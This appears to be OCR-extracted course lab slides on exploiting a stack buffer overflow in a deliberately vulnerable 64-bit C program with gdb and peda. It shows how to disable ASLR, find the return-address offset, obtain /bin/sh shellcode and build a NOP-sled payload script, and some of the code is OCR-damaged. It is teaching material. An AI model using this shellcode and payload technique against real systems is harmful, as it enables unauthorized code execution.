



# *NOP SLED*

- $\square$  Another approach is guessing the address of the buffer (given, as an example, the value of the esp when the function is invoked)
- $\Box$  Even if we get the address from gdb, gdb modifies memory layout => the address is not reliable
- $\Box$  To increase the probability of guessing the right address, the buffer is filled with a number of NOP (0x90) instructions so that jumping to any of the NOP bytes results in the execution of the shellcode









**Lab 2**

#### *Exploiting on a 64 bit architecture using gdb and peda*



# *CANONICAL ADDRESSES*

- $\Box$  x64 bit architecture doesn't actually use 64 bit of address
- □ It only uses 48bit and sign extention
- □ Valid addresses ranges:
	- from 0 through 00007FFF'FFFFFFFF,
	- and from FFFF8000'00000000 through FFFFFFFF'FFFFFFFF,
- □ Such valid addresse are said to be "**canonical**"









## *A SIMPLE VULNERABLE PROGRAM: BOFME.C*

```
#include <stdio.h>
```

```
void play(){
   char buf[64];
   gets(buf);
}
```

```
int main(int argc, char* argv[]){
   play();
   return 0;
}
```
\$ gcc -fno-stack-protector -no-pie -z execstack -o bofme ./bofme.c \$ echo 0 > sudo tee /proc/sys/kernel/randomize\_va\_spac



# *THE BINARY: GDB ./BOFME*







#### $\Box$  Let's prepare a string of 100 'A'

### $\frac{1}{2}$  \$ python3 -c "print('A'\*100)" > in.txt

 $\Box$  Now let's run the program and when we are asked for input click the middle button of the mouse (paste from clipboard)

\$ gdb bofme gdb-peda\$ r < in.txt

…

Legend: code, data, rodata, value Stopped reason: SIGSEGV 0x0000555555554655 in play ()

□ We get a an error ...what happed?





- $\Box$  We injected 'A' (0x41) 100 times within the stack...
- $\Box$  let's set a break in the  $p$ lay function just after the call to the get method check the stack…its full of 0x41



 $\Box$  What happened is that the when the play function finishes the return address for current frame has been compromised and it is 0x4141414141414141 …which is not in canonical form, thus the return from the function will generate a SIGSEGV error





 $\Box$  Ho many 'A' are needed to reach the RETADDR on the stack?

 $\Box$  Let's use a De Bruijn sequence to overload the stack ...

gdb-peda\$ pattern\_create 100 in.txt Writing pattern of 100 chars to filename "in.txt"

 $\Box$  Now let's restart with the new input...and when we get the error we can check the top of the stack (RSP was pointing to the RETADDR when error happened)

db-peda\$ x/gx \$rsp<br>x7fffffffdfa8:\_\_\_\_0x<sup>2</sup> 0x4134414165414149

 $\Box$  Let's invert the De Bruijn pattern...

gdb-peda\$ pattern\_offset 0x4134414165414149 4698452060381725001 found at offset: **72**

Finally we hevethe RIP offset







# *LET'S CONTROL THE RETURN ADDRESS*

- $\Box$  To be able to control the return address we need to inject a canonical address @offset 72
- $\Box$  We can prepare a python script to generate the appropriate input string

```
#!/usr/bin/env python
from struct import *
```

```
buf = ""buf += "A"*72 \qquad # offset to RIP
buf += pack("<Q", 0x424242424242)# overwrite RIP with 0x0000424242424242
buf += "C" * 20 # up to 100 bytes
```

```
f = open("in.txt", "w")f.write(buf)
```
 $\square$  We generate the new input file...

### \$ ./payload.py





# *LET'S CONTROL THE RETURN ADDRESS*

 $\Box$  To be able to control the return address we need to inject a canonical address @offset 72





- $\Box$  Now that we control the RETADDR we need to inject a payload and jump to it...
- $\square$  We need the address of the buffer...
	- **The buffer is given as input to the get function, lets' check the input parameter** value and we have the address…



 $\Box$  Thus we can finalize our script by using a shellcode, let's retrieve it:

```
gdb-peda$ shellcode search 64 sh
Connecting to shell-storm.org...
Found 60 shellcodes
ScId Title
[866] FreeBSD/x86-64 - execve - 28 bytes
…
[806] Linux/x86-64 - Execute /bin/sh - 27 bytes
…
```




□ Retrieving the shellcode: by gdb...shellcode search x64 linux

```
gdb-peda$ shellcode display 806
Connecting to shell-storm.org...
```

```
char code[] ="\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f
\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
```

```
int main()
```

```
{
  printf("len:%d bytes\n", strlen(code));
  (*(void(*)()) code)();
  return 0;
```

```
gdb-peda$
```
}





□ Retrieving the shellcode: from the web...



#### □ …or generating yourself: ragg2 from radare2 suit







**60**

□ Retrieving the shellcode: generating yourself: ragg2 from radare2 suit ...

```
$ cat shell.c
int main(int argc, char ** argv){
   execve("/bin/sh", 0, 0);
} 
 \frac{1}{2} ragg2 shell.c | tail -1
eb082f62696e2f736800488d3df1ffffff31f631d2b83b0000000f0531c0c3
#### HAS ZEROS ####
$ ragg2 -e xor -c key=64 -B $(ragg2 shell.c | tail -1)
6a1f596a405be8ffffffffc15e4883c60d301e48ffc6e2f9ab486f22292e6f33284008c
d7db1bfbfbf71b67192f87b4040404f45718083
#### NO ZEROS ####
```




#### □ Retrieving the shellcode: generate with Metasploit (msfvenom



### *PREPARING THE PAYLOAD*

 $\Box$  Last shellcode is 119 bytes long... our buffer is RETADDR is at offset 72 ...

- 'NOP' until the RETADDR
- 'TARGET' rewrite the RETADDR
- 'NOP' sleed
- 'SHELLCODE'

```
#!/usr/bin/env python
from struct import *
```
□ TARGET is : BUFFER ADDRESS+RETADDR\_LENGHT+ offset in NOPSleed

retaddr offset =  $72$  $\frac{1}{2}$  bu f =  $\frac{1}{2}$ buf  $\leftarrow$  "\x90"\*(retaddr offset) buf  $\leftarrow$  pack('<0', 0x7fffffffdfaf) buf  $+=$  "\x90"\*200 buf  $\leftarrow$  "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05" buf  $\leftarrow$  "\xef\xff\xff\xff\x48\xbb\x22\x1f\xde\x8d\xc2\xb6\x6c" buf  $\leftarrow$  "\x10\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xff\xe2\xf4"  $buf$  \*= "\x48\x36\x86\x14\xa8\xb4\x33\x7a\x23\x41\xd1\x88\x8a" buf  $\leftarrow$  "\x21\x24\xa9\x20\x1f\xcf\xd1\x02\x1e\x14\x95\x73\x57" buf  $+=$  "\x57\x6b\xa8\xa6\x36\x7a\x08\x47\xd1\x88\xa8\xb5\x32" buf  $+=$  "\x58\xdd\xd1\xb4\xac\x9a\xb9\x69\x65\xd4\x75\xe5\xd5" buf  $\leftarrow$  "\x5b\xfe\xd7\x3f\x40\x76\xb0\xa2\xb1\xde\x6c\x43\x6a" buf  $\leftarrow$  "\x96\x39\xdf\x95\xfe\xe5\xf6\x2d\x1a\xde\x8d\xc2\xb6" buf  $+=$  " $x6c\xi10$ "

 $f = \text{open}("in.txt", "w")$ f.write(buf)





## *EXECUTING*

